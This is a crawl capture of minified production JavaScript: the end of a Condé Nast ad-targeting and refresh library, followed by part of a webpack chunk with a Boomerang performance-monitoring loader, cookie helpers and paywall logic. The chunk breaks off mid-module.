{"feature-flags":[isStickyEligible(e)]}},getGeoTargeting=()=>{const e=getCookie("CN_geo_country_code");return e?{fastly_geo:e}:{}};function createUniqueUserId(){return "xxxxxxxxxx".replace(/[x]/g,(e=>{const t=10*Math.random()|0;return ("x"==e?t:3&t|8).toString(10)}))}const runtimeId=createUniqueUserId();function getPageViewTargeting(){return {pageview_id:queryParameters.runtimeId||runtimeId}}function getMetrics(){const e=get(window,"cns.pageContext.content.ratio")||"",t=e>=200?"cmr_high":"cmr_low";if(window.googletag.pubads().getTargeting("cn_metrics")&&e)appendServiceTargeting("cn_metrics",t);else if(e)return {cn_metrics:t};return {}}function isEmptyObject(e){for(const t in e)return !1;return !0}function truncateText(e,t){if(!e)return "";if(e.length>t){return e.substring(0,t)}return e}function concatBucketLabel(e){return `${truncateText(e.experimentLabel,126)}_${truncateText(e.bucketLabel,126)}`}function getLabels(e,t,r){const n=[];if(e.length>0&&e.forEach((e=>{e.bucketLabel&&("bucketLabel"===r?n.push(concatBucketLabel(e)):n.push(truncateText(e[r],254)));})),!isEmptyObject(t)){const e=get(t,"experimentLabel")||[];if(0===e.length)return n;e.forEach(((e,i)=>{"bucketLabel"===r?n.push(concatBucketLabel({experimentLabel:e,bucketLabel:t.bucketLabel[i]})):n.push(truncateText(e,254));}));}return n}function getExperiments(){const e=get(window,"cns.pageContext.experiments"),t=get(window,"experiments.assignments")||[];return isEmptyObject(e)&&0===t.length?{}:{experiments:getLabels(t,e,"experimentLabel"),buckets:getLabels(t,e,"bucketLabel")}}function getTargetingFromUrlParams(){return {bxid:queryParameters.bxid,esrc:queryParameters.esrc,cndid:queryParameters.cndid}}const social=[{key:"facebook",label:"facebook"},{key:"twitter",label:"twitter"},{key:"t.co/",label:"twitter"},{key:"instagram",label:"instagram"},{key:"pinterest",label:"pinterest"},{key:"reddit",label:"reddit"},{key:"tumblr",label:"tumblr"},{key:"linkedin",label:"linkedin"},{key:"snapchat",label:"snapchat"}],search=[{key:"www.google",label:"google"},{key:"yahoo.",label:"yahoo"},{key:"bing.",label:"bing"},{key:"duckduckgo.",label:"duckduckgo"}];function checkForDirect(e,t){if(t&&e===t.href)return "direct"}function checkForInternal(e,t){if(t&&e.host===t.host&&e.pathname!==t.pathname)return "internal"}function checkForEmail(){if(Object.keys(queryParameters).length&&"email"===queryParameters.utm_medium)return "email"}function checkForSocial(e){if(Object.keys(queryParameters).length&&"social"===queryParameters.utm_medium||e&&social.find((t=>e.href.includes(t.key))))return "social"}function checkForSearch(e){if(e&&search.find((t=>e.href.includes(t.key))))return "search"}function getTrafficSource(){let e;if(document.referrer)try{e=new URL(document.referrer);}catch(e){}return e||queryParameters.utm_medium?{traffic_source:checkForDirect(window.location.href,e)||checkForInternal(window.location,e)||checkForSocial(e)||checkForSearch(e)||checkForEmail()||"referral"}:{}}const onceTrue=()=>{let e=!0;return ()=>!!e&&(e=!1,!0)};function getAllKeywordTargeting(e={}){const t={},r=e.keywords,n=void 0===r?{}:r,i=e.targeting,o=void 0===i?{}:i;Object.keys(n).forEach((e=>{t[`cnt_${e}`]=n[e];})),Object.keys(o).forEach((e=>{t[e]=o[e];}));const s=window.location||{},a=s.search,c=s.hash;return !a&&!c||t.cnt_tags.includes("has-url-params")||(t.cnt_tags=t.cnt_tags||[],t.cnt_tags.push("has-url-params")),t}function getGeneralServiceTargeting({pageDefinition:e}){return {env_device_type:e.device,ctx_template:e.templateType,content_type:e.contentType,ctx_page_channel:sanitizeWithDashes(e.channel),ctx_page_sub_channel:e.subChannel,sub_sub_channel:e.subSubChannel,env_server:e.server,ctx_cns_version:version,ctx_page_slug:e.slug,...getAllKeywordTargeting(e),...getGeoTargeting(),...getPageViewTargeting(),...e.clientPageTargeting}}function getServiceTargetingOverrides(){const e=queryParameters.ao_test,t=queryParameters.service_targeting,r=queryParameters.adtest,n={};if(e&&(n.ao_test=e.split(",")),r&&(n.adtest=r.split(",")),t){const e=JSON.parse(t);Object.keys(e).forEach((t=>{n[t]=e[t];}));}return n}function getSlotInstanceTargeting({slotDefinition:e}){return {pos_instance:e.positionCount,ctx_slot_instance:e.slotCount,ctx_slot_name:e.id,slot_name:e.positionId}}function sanitizeTargetingSafely(e){if(!1===e)return e;const t=sanitize(e),r=t.errors,n=t.sanitized;return r&&Object.keys(r).length&&debug$1("targetingSanitizationErrors",{errors:r,sanitized:n}),n}function getGeneralSlotTargeting({slotTypeDefinition:e}){return {pos:e.position,ctx_slot_type:e.slotName,ctx_slot_rn:0}}function registerServices(e,t,r){return e.register("service",getGeneralServiceTargeting),e.register("service",t.getTargeting),e.register("service",getUserDataPageTargeting),e.register("service",getUserSegments),e.register("service",getMetrics),e.register("service",getExperiments),e.register("service",getTrafficSource),e.register("service",onceTrue(),permutive$1.getContextualCohorts),isPluginEnabled(r,"4d_xid_pixels")&&e.register("refreshLC-serviceLT",get4DTargeting),Object.keys(queryParameters).length&&(e.register("service",getTargetingFromUrlParams),e.register("service",getServiceTargetingOverrides)),e.register("service",onceTrue(),snowplowCollector.onServiceTargeting),e}function registerSlot(e){return e.register("slot",getGeneralSlotTargeting),e.register("slot",getFlagTargeting),e}function registerRefreshes(e,t){if(isPluginEnabled(t,"ias")){const t=new IAS;e.register("refresh",t.shouldRunIas,t.runIas);}if(auctioneer.areAuctionsEnabled(t)){if(isPluginEnabled(t,"amazon_match_buy")){const t=new AmazonMatchBuy;e.register("refresh",auctioneer.createSlotAuctionEligible(t),auctioneer.createStartAuction(t));}if(isPluginEnabled(t,"prebid")){const t=new Prebid;e.register("refresh",auctioneer.createSlotAuctionEligible(t),auctioneer.createStartAuction(t));}isPluginEnabled(t,"permutive")&&e.register("refresh",permutive$1.shouldWaitTilReady,permutive$1.waitTilReady);}return e}function TargetingLifecycle(e,t){const r=new LifecycleRegistrar(["service","slot","define","refresh","refreshLC-serviceLT"]);registerServices(r,t,e),registerSlot(r),r.register("define",getSlotInstanceTargeting),registerRefreshes(r,e),this.register=r.register,this.withTargeting=function(t,n,i){const o=(get(e,"config")||{}).useBlueprintTargeting,s=getTargetingObjectTranslator(void 0!==o&&o);return Promise.resolve(r.apply(t,n)).then(sanitizeTargetingSafely).then(s).then(i)};}function UniqueTimerStore(){const e={};function t(t){const r=e[t];r&&(clearTimeout(r),e[t]=null);}this.startTimer=function(r,n,i){t(r),e[r]=setTimeout((()=>{t(r),n();}),i);},this.endTimer=t;}function KeyCounter(){let e={};this.increment=t=>{e[t]||(e[t]=0),e[t]+=1;},this.remove=t=>{e[t]&&delete e[t];},this.getCount=t=>e[t]||0;}function RefreshControl(e,t){const r=t.withTargeting,n=new EventEmitter$1("RefreshControl"),i=n.debug,o=n.error,s=getConfig$1(window),a=new KeyCounter,c=new KeyCounter,u=new Set,d=new Set,l=new Set,f=new UniqueTimerStore,g=get(s,"config.refresh")||3e4,p=[["aged",e=>u.has(e)],["impressions",e=>c.getCount(e)],["visible",e=>l.has(e)]],m=e=>`${e}.refresh_${a.getCount(e)}`,h=t=>e.getSingleInstance().getSlotDefinitionFromGPTSlot(t);function y(t){const n=e.getSingleInstance().getPageDefinition(),o=getSlotById(t),c=h(o);i(`setTargeting.${m(t)}`);const u=s.config.useBlueprintTargeting,d=getTargetingKeyTranslator(void 0!==u&&u)("ctx_slot_rn");return o.setTargeting(d,a.getCount(t)),r(["refreshLC-serviceLT"],{pageDefinition:n},(e=>(applyTargeting(window.googletag.pubads(),e),r(["refresh"],{pageDefinition:n,slotDefinition:c,slot:o},(e=>{applyTargeting(o,e);})))))}function b(e){return void 0===e?g:!Number.isNaN(parseInt(e,10))&&e>0?e:0}const w=cumulativeArgumentDebounce((e=>{const t=uniq(e.map((e=>e[0])));if(window.cns.flags.shouldNotRefresh)return void i("window.cns.flags.shouldNotRefresh");i(`refreshing.${t.map((e=>m(e))).join(",")}`),t.forEach((e=>q(h(getSlotById(e)))));const r=t.map(getSlotById),n=getConfig$1(window);isPluginEnabled(n,"usr_serv_rest")&&onetrust.setServingRestriction(),isPluginEnabled(n,"strict_targeting")&&onetrust.removePersonalizedTargeting(),window.googletag.pubads().refresh(r,{changeCorrelator:!1});}),100);function v(e){i(`onChange.${e}.(${p.map((t=>t[0]+":"+t[1](e))).join(",")})`),all(p,(t=>t[1](e)))&&y(e).then((()=>{w(e);}));}function S(e,t){0===(t=b(t))?v(e):f.startTimer(e,(()=>{u.add(e),v(e);}),t),i(`willRefreshIn.${e}.${t}`);}function q(e){const t=e.id;c.remove(t),u.delete(t),S(t,e.refresh);}function T(e){return !e.isOutOfPage&&!window.cns.flags.shouldNotRefresh&&!1!==e.refresh}this.reset=function(e){T(e)?q(e):i(`slotNotRefreshable.${e.id}`);},this.onSlotRenderEnded=function(e){const t=e.slot,r=h(t).id;a.increment(r);},this.onImpressionViewable=function(e){const t=e.slot.getSlotElementId();c.increment(t),i(`${t}.impressionIncremented`),v(t),T(h(e.slot))&&function(e){const t=getElementById(e),r=t.getAttribute("data-node-id")?t.getAttribute("data-node-id"):e;d.has(r)||(d.add(r),onIntersection(t,{isInView:e=>{l.add(e),v(e);},isOutOfView:e=>{l.delete(e);},onError:()=>{o(`watch.${m(e)}`);}}));}(t);},this.disableRefresh=function(e){f.endTimer(e);},this.delayRefresh=S,this.normalizeRefreshTimeout=b;}function ShareOfVoice(){let e=!1,t="";this.getTargeting=function(){const e={};return t&&(e.ctx_line_items=[t]),e},this.onSlotRenderEnded=function(r){e||(e=!0,t=r.lineItemId);};}var updateRefresh=({refreshControl:e})=>({slotName:t,refresh:r})=>{"number"==typeof r&&r>0?e.delayRefresh(t,r):e.disableRefresh(t);};function CNSAdsAPI(e,t,r,n){function i({device:e="desktop",server:t="staging"}){return new Promise(((r,n)=>{t&&e||n(),r();}))}function o(){return !0===get(window,"cns.pageContext.adBlock")}const s=updateRefresh({refreshControl:t});function a(e,t){const r=e.frameElement.parentElement.parentElement.id;s({slotName:r,refresh:t});}function c(e){const t=window.cns.pageContext,i=new CompleteDefiner(Object.assign({},t,e),null,getViewportTemplate());r.reset((()=>i)),n.insert(r);}function u(){resetUserData(),window.googletag.cmd.push((()=>{window.googletag.pubads().clear(),window.googletag.destroySlots();})),fastdom.mutate((()=>{const e=document.querySelectorAll(".cns-ads-stage");for(let t=0;t<e.length;t++){e[t].remove();}}));}function d(e){n.insert(r);}this.executeCallback=function(e){e({environment:i,setRefreshFor:a,adBlock:{installed:deprecated((()=>{}),"adblock.installed"),blocked:deprecated(o,"adblock.blocked")},pages:{create:c,destroy:u,get:()=>({slots:{add:deprecated(d,"slots.add"),get:deprecated((()=>{}),"slots.get"),refresh:deprecated((()=>{}),"slots.refresh"),destroy:deprecated((()=>{}),"slots.destroy")}})}});};}function CNSShim(e,t,r,n){const i=new CNSAdsAPI(e,t,r,n);var o;o={ads:i.executeCallback},window.cns.async=function(e,t){o[e](t);},window.cns.queue&&(window.cns.queue.forEach((({service:e,callback:t})=>{window.cns.async(e,t);})),delete window.cns.queue);}var spacerCreative=({definer:e})=>({creativeId:t})=>{const r=e.getSingleInstance().getSlotStateStore();r.setSpacerCreativeId(t);const n=r.getStore();window.cnBus&&Array.from(n.values()).forEach((({creativeId:e,nodeId:r})=>{r&&e&&t===e&&window.cnBus.emit(`ads.creative.${r}.spacer`,{});}));};function SafeFrameMessageListener(e){const t=function(t){const r=new Map(Object.keys(t).map((r=>[r,t[r](e)])));return e=>{const t=e.data,n=t.cnsAdEvent,i=t.payload;if(n&&r.has(n)){return r.get(n)(i,e)}}}({updateRefresh:updateRefresh,"ads.creative.spacer":spacerCreative});window.addEventListener("message",t);}function SourceOfTruth(e){let t;this.getSingleInstance=function(){return t||(t=e()),t},this.reset=function(r){t=r?r():e();};}function appendScript(){append({async:!0,src:"https://ads-static.conde.digital/production/cns/builds/condenast/pixelpropagate.min.js",targ:document.head}).catch((e=>{(0, new EventEmitter("Pixel Propagate").debug)("appendScript",{error:e});}));}function setup(){document.addEventListener("DOMContentLoaded",(()=>{document.querySelectorAll('script[src*="hotzones/src/pixelpropagate.js"]').length>0||appendScript();}));}var pixelPropagate={setup:setup};function checkDOM(){document.querySelector(".ad__slot--out-of-page")||fastdom.mutate((()=>{const e=document.createElement("div");e.style.cssText="position: absolute;z-index: -1",e.innerHTML="<div class='ad__slot ad__slot--out-of-page'\"></div>",document.body.appendChild(e);}));}function checkDOMForOOP(){"complete"===document.readyState||"interactive"===document.readyState?checkDOM():document.addEventListener("DOMContentLoaded",checkDOM);}const _window=window,cns=_window.cns,cnBus=_window.cnBus;function about(){return {config:{buildDate:cns.config.buildDate,timestamp:cns.config.timestamp},library:{buildDate:cns.library.buildDate,version:cns.library.version,runtimeId:queryParameters.runtimeId||runtimeId,timestamp:cns.library.timestamp}}}const config=getConfig$1(window);function attachListeners(e,t){const r=new ShareOfVoice,n=new TargetingLifecycle(config,r),i=new RefreshControl(t,n),o=new UnassumingInsert(e,n,i,t);new CNSShim(e,i,t,o),new GPTRouter(t,i,r,e),new SafeFrameMessageListener({refreshControl:i,definer:t}),emitBoomPixel("adsReady"),AdBlockDetect(e,t);o.insert(t),snowplowCollector.onRoadblockDetected(cnBus);}function initAdsLibrary(){sendBoomerangAdLibraryInformation();const e=new SourceOfTruth((()=>{const e=getViewportTemplate();return new CompleteDefiner(getPageContext(window),null,e)}));permutive$1.afterUserConsent(),attachListeners(cnBus,e);}function startFooter(){addDefaultSubscriptions(cnBus,featureFlags.bus_log),"info"===queryParameters.ao_tools&&append({src:"https://ads-static.conde.digital/tools/ads-info/prod/index.js",targ:document.head}),queryParameters.ap_noads||(hasPII()?snowplowCollector.onPIIDetected():(onetrust.subscribeToTcData(),isPluginEnabled(config,"strict_consent")&&onetrust.isStrictConsent()||(setupIAS(),permutive$1.setup(),pixelPropagate.setup(),checkDOMForOOP(),til((()=>cns.pageContext),initAdsLibrary))));}set(window,"cns.config.buildDate",new Date(config.buildDate).toLocaleString()),set(window,"cns.config.timestamp",Date.now(config.buildDate)),set(window,"cns.library.buildDate",new Date(1749667826673).toLocaleString()),set(window,"cns.library.timestamp",1749667826673),set(window,"cns.library.version",version),set(window,"cns.library.runtimeId",queryParameters.runtimeId||runtimeId),set(window,"cns.about",about),set(window,"cns.timing.footerStart",Date.now()),onetrust.setConsentProvider(),sendBoomerangConsentProviderInformation(),onetrust.shouldWaitForConsent()?onetrust.onConsent(startFooter):startFooter();})();

})();


--- FILE ---
content_type: application/javascript
request_url: http://vescortravel.com/js/4064.f47ee7e23c4084b7b636.js
body_size: 136769
content:
/*! For license information please see 4064.f47ee7e23c4084b7b636.js.LICENSE.txt */
(globalThis.webpackChunkverso=globalThis.webpackChunkverso||[]).push([[4064],{69006:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,Object.defineProperty(t,"loadBoomerang",{enumerable:!0,get:function(){return i.default}});var o=s(n(96540)),a=s(n(5556)),i=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=a?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(o,i,s):o[i]=e[i]}return o.default=e,n&&n.set(e,o),o}(n(18326));function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function c(e,t){return c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},c(e,t)}function l(e){return l=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},l(e)}var f=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&c(e,t)}(s,e);var t,n,o,a,d=(o=s,a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=l(o);if(a){var n=l(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,e)});function s(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,s),d.apply(this,arguments)}return t=s,(n=[{key:"componentDidMount",value:function(){(0,i.default)(this.props)}},{key:"shouldComponentUpdate",value:function(){return!1}},{key:"render",value:function(){return null}}])&&u(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),s}(o.default.Component);f.propTypes={autoRun:a.default.bool,onLog:a.default.func,sample:a.default.number.isRequired,tags:a.default.object.isRequired},f.defaultProps={sample:i.DEFAULT_SAMPLE,tags:i.DEFAULT_TAGS};var p=f;t.default=p},49659:(e,t)=>{"use strict";function n(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}Object.defineProperty(t,"__esModule",{value:!0}),t.DEFAULT_ID=t.DEFAULT_APP_VERSION=t.APP_VERSION_MAP=void 0,t.addCondeProperties=p,t.default=void 0,t.getAppVersion=c,t.getExperimentBuckets=f,t.getExperimentLabels=l,t.getIdFromCookie=u,t.getViewportTag=d,t.isMobile=function(e){return e&&e.indexOf("Mobi")>-1},t.readCookie=s;var o="not-set";t.DEFAULT_ID=o;var a="legacy";t.DEFAULT_APP_VERSION=a;var i={"multi-tenant":"verso"};function d(e,t){for(var n=0,r=0,o=t[n];o&&o<e;)r=o,o=t[++n];return[r,o?"-"+o:"+"].join("")}function s(e){var t="".concat(e,"=");if(!document||!document.cookie||"string"!=typeof document.cookie)return null;for(var n=document.cookie.split(";"),r=0;r<n.length;r++){for(var o=n[r];" "===o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(t))return o.substring(t.length,o.length)}return null}function u(e){return s(e)||o}function c(e){var t=e&&e.transformed&&e.transformed.coreDataLayer&&e.transformed.coreDataLayer.site&&e.transformed.coreDataLayer.site.appVersion?e.transformed.coreDataLayer.site.appVersion:a;return i[t]||t}function l(e){if(e.length<1)return"empty";for(var t=[],n=0;n<e.length;n++)if(e[n]&&e[n].experimentLabel){var r=e[n].experimentLabel;t.push(r)}return t.join(",")}function f(e){if(e.length<1)return"empty";for(var t=[],n=0;n<e.length;n++)if(e[n]&&e[n].bucketLabel){var r=e[n].bucketLabel;t.push(r)}return t.join(",")}function p(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach((function(t){r(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({sample:t.sample},t.tags);Object.keys(o).forEach((function(e){a[e]||(a[e]=o[e](t))})),Object.keys(a).forEach((function(t){return e.addVar("tag."+t,a[t]+"")}))}t.APP_VERSION_MAP=i;var h={addCondeProperties:p,getViewportTag:d,getIdFromCookie:u,getAppVersion:c,getExperimentLabels:l,getExperimentBuckets:f};t.default=h},39898:(e,t)=>{"use strict";function n(e,t){var n=e.createElement("iframe");n.src="javascript:void(0)",(n.frameElement||n).style.cssText="width: 0; height: 0; border: 0";var r=e.getElementsByTagName("script")[0];if(r&&r.parentNode){var o,a;r.parentNode.insertBefore(n,r);try{o=n.contentWindow.document}catch(t){a=e.domain,n.src="javascript:var d=document.open();d.domain='".concat(a,"';void(0);"),o=n.contentWindow.document}o.open()._l=function(){var e=this.createElement("script");a&&(this.domain=a),e.id="boomr-if-as",e.src=t,this.body.appendChild(e)},o.write('<body onload="document._l();">'),o.close()}}function r(e,t,n){e.addEventListener?e.addEventListener(t,(function(e){return n(e)})):e.attachEvent&&e.attachEvent("onpropertychange",(function(e){e||(e=event),e.propertyName===t&&n(e)}))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.handleEventFired=r,t.injectIFrame=n;var o={handleEventFired:r,injectIFrame:n};t.default=o},18326:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.DEFAULT_TAGS=t.DEFAULT_SAMPLE=void 0;var r=n(39898),o=n(49659);t.DEFAULT_SAMPLE=.1;var a={};t.DEFAULT_TAGS=a;var i=[640,768,1024,1280,1600],d={mobile:function(){return(0,o.isMobile)(navigator.userAgent)},viewport:function(){return(0,o.getViewportTag)(window.innerWidth,i)},xid:function(){return(0,o.getIdFromCookie)("CN_xid")},cnpid:function(){return(0,o.getIdFromCookie)("pID")},sid:function(){return(0,o.getIdFromCookie)("sID")},app:function(){return(0,o.getAppVersion)(window.__PRELOADED_STATE__)}};t.default=function(e){var t=e.sample,n=void 0===t?.1:t,i=e.tags,s=void 0===i?a:i,u=e.autoRun,c=void 0===u?void 0:u,l=e.onLog,f={sample:n,tags:s,autoRun:c,onLog:void 0===l?void 0:l};if(!(Math.random()>f.sample)){var p=document;(0,r.injectIFrame)(p,"https://rum.condenastdigital.com/client/boomerang-1.0.c0cbec6da22c38733fef2a494104b4816b956fea.min.js"),(0,r.handleEventFired)(p,"onBoomerangLoaded",(function(e){if(e.detail.BOOMR){var t=e.detail.BOOMR;!function(e,t){var n=t.onLog,r=!1!==t.autoRun;e.init({autorun:r,beacon_type:"POST",beacon_url:"https://rum.condenastdigital.com/beacon",log:n||null,site_domain:!1,RT:{cookies:!1},Continuity:{sendLog:!1,sendTimeline:!1}}),e.subscribe("before_beacon",(function(){var t="no";window.cns&&window.cns.config&&window.cns.config.config&&!0===window.cns.config.config.consentRequired&&(t=!0===window.cns.config.config.consentRequired?"yes":"no"),e.addVar("tag.consent_required",t),window.OptanonActiveGroups&&e.addVar("tag.optanon_active_groups",window.OptanonActiveGroups),e.addVar("tag.gdpr_applies","not-set"),e.addVar("tag.consent_status","not-set"),window.__tcfapi&&window.__tcfapi("getTCData",2,(function(t){t&&(e.addVar("tag.gdpr_applies",t.gdprApplies),e.addVar("tag.consent_status",t.eventStatus))})),e.addVar("tag.experiment_labels","not-set"),e.addVar("tag.experiment_buckets","not-set"),window.experiments&&window.experiments&&window.experiments.assignments&&Array.isArray(window.experiments.assignments)&&(e.addVar("tag.experiment_labels",(0,o.getExperimentLabels)(window.experiments.assignments)),e.addVar("tag.experiment_buckets",(0,o.getExperimentBuckets)(window.experiments.assignments)))}))}(t,f),(0,o.addCondeProperties)(t,f,d)}}))}}},78768:(e,t,n)=>{"use strict";var r=n(50310),o=r.validator,a=r.revalidator,i=r.devalidator,d=r.decoder,s=r.auditor,u=n(31213).paymentNegotiation;e.exports={validator:o,revalidator:a,devalidator:i,decoder:d,auditor:s,paymentNegotiation:u}},15661:(e,t,n)=>{"use strict";var r=n(47248),o=function(e){return{day:"Date",hour:"Hours",month:"Month",year:"FullYear"}[e]||"Date"},a=function(e,t){var n=t.count,r=t.unit,a=new Date(e),i="setUTC"+o(r),d="getUTC"+o(r);return a[i](a[d]()+parseInt(n)),a},i=function(e,t){var n=t.count,r=t.unit;return Date.parse(a(e,{count:n,unit:r}))},d=function(e){return e.functionalTags.map((function(e){return e.match(/paywall-sample-for-([0-9]+)-(hour|day|month|year)/)})).filter((function(e){return!!e})).map((function(e){return e&&r([null,"count","unit"],e)})).sort((function(e,t){return i(Date.now(),t)-i(Date.now(),e)})).shift()};e.exports={addTime:a,canBeSampled:function(e){if(!d(e))return!0;var t=d(e),n=t.count,r=t.unit,o=i(e.publishDate,{count:n,unit:r});return Date.now()<o}}},44535:(e,t,n)=>{"use strict";var r=n(88696).isPaywalled,o=n(60843).isScoped,a=n(15661).canBeSampled;e.exports={isPaywalled:r,isScoped:o,canBeSampled:a}},88696:(e,t,n)=>{"use strict";var r=n(79859);e.exports={isPaywalled:function(e,t){return!(!r(t.contentTypes,e.contentType)||e.isPreview||r(e.functionalTags,"paywall-exclude"))}}},60843:e=>{"use strict";e.exports={isScoped:function(e,t){var n={sponsorship:function(){return!0},"ad-pro":function(e){return e.channelSlug===t},"wired-adfree":function(){return!0},"wired-adrich":function(){return!0}}[t];return t&&n&&n(e)}}},31213:(e,t,n)=>{"use strict";var r=n(86139),o=n(92078),a=n(19747),i=n(61448),d=n(79859),s=n(55378),u=n(44383),c=n(33031),l=n(63375),f=n(47248),p=n(44535),h=p.isPaywalled,m=p.isScoped,g=p.canBeSampled,y=["sub","pass","asmp","usmp","sample","free","tmp"],v=["sponsorship","ad-pro","wired-adfree","wired-adrich"],b=function(e,t){return a(t,(function(t){return i(e,t)}))},C=["channelSlug","contentType","functionalTags"],A=["acceptableForms","acceptableScopes","contentTypes"];e.exports={paymentNegotiation:function(e,t,n){if("string"!=typeof e)throw new Error("Payment Service: Invalid Tender");if(!b(t,C))throw new Error("Payment Service: Invalid Content");if(!b(n,A))throw new Error("Payment Service: Invalid Config");var a=function(e){return"\\b(("+e+")(-([^,; $]+))*)(;\\s*q=\\s*([\\.0-9]+))*\\b"},i=[null,"scopedForm","form",null,"scope",null,"quality"],p=y.map((function(t){return function(t){return e.match(new RegExp(a(t),"g"))||[]}(t).map(function(e){return function(t){return t.match(new RegExp(a(e)))||[]}}(t))})).reduce(o,[]).map((function(e){return f(i,e)})).filter((function(e){var t=e.form;return d(n.acceptableForms,t)})).filter((function(e){var t=e.scope;return!t||d(v,t)})).filter((function(e){var t=e.scope;return!t||d(n.acceptableScopes,t)})).map((function(e){return r({quality:"1.0"},e)})).filter((function(e){return function(e){return{sub:function(){return!0},tmp:function(){return!0},pass:function(t){return m(t,e.scope)},asmp:function(t,n){return h(t,n)&&m(t,e.scope)&&g(t)},usmp:function(t,n){return h(t,n)&&m(t,e.scope)&&g(t)},sample:function(e,t){return h(e,t)&&g(e)},free:function(e,t){return!h(e,t)}}[e.form]}(e)(t,n)})),k=c(p,"quality").pop()||{form:""};return{acceptedPayment:u(k,["form","scope","scopedForm"]),acceptableFormsOfTenderedPayment:l(s(p,"form")),contentClassifiers:{isPaywalled:h(t,n),canBeSampled:g(t)}}}}},59794:(e,t,n)=>{"use strict";var r=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,a=void 0;try{for(var i,d=e[Symbol.iterator]();!(r=(i=d.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{!r&&d.return&&d.return()}finally{if(o)throw a}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},o=n(79859),a=n(7309),i=n(44826),d=n(75749).oneYearInSeconds;e.exports=function(e){var t=e.document,n=e.domain;return t.location&&(o(["localhost","0.0.0.0","127.0.0.1"],t.location.hostname)&&(n=null),t.location.hostname.match(/^local\./)&&(n=null)),{write:function(e,r){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:d,a=new Date;a.setTime(a.getTime()+1e3*o),t.cookie=n?e+"="+r+";path=/;domain="+n+";expires="+a.toUTCString()+";secure;":e+"="+r+";path=/;expires="+a.toUTCString()+";"},remove:function(e){t.cookie=n?e+"=;path=/;domain="+n+";expires=Thu, 01 Jan 1970 00:00:01 GMT;secure;":e+"=;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;"},read:function(e){var n=t.cookie;if(n&&n.length&&e){var o=n.split(";").map((function(e){return e.split("=").map(i)})),d=a(o,(function(t){return r(t,1)[0]===e}))||[];return r(d,2)[1]}}}}},75749:e=>{"use strict";e.exports={getCurrentDate:function(){return 1e4*(e=new Date(Date.now())).getUTCFullYear()+100*(e.getUTCMonth()+1)+e.getUTCDate();var e},oneYearInSeconds:31557600,fourWeeksInSeconds:2419200}},34833:(e,t,n)=>{"use strict";var r,o=n(49870),a=n(58156),i=n(62193),d=n(63560),s=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t;return function(r){return d(r,n,e(a(r,t)))}},u={sample:"smp",asmp:"asmp",usmp:"usmp",sub:"sub",pass:"pass",tmp:"tmp"},c=["smp","asmp","usmp","sub","pass","tmp"],l=(r=c,function(e){return i(e)?r:e}),f=["smp","asmp","usmp","sub","pass","tmp"],p=o([s((function(e){return e?e.map((function(e){return u[e]})):void 0}),"acceptableForms","decodableTokens"),s(l,"decodableTokens"),s((function(e){return e.filter((function(e){return f.includes(e)}))}),"decodableTokens"),("decodableTokens",function(e){return a(e,"decodableTokens")})]);e.exports={decodable:p,defaults:c}},50310:(e,t,n)=>{"use strict";var 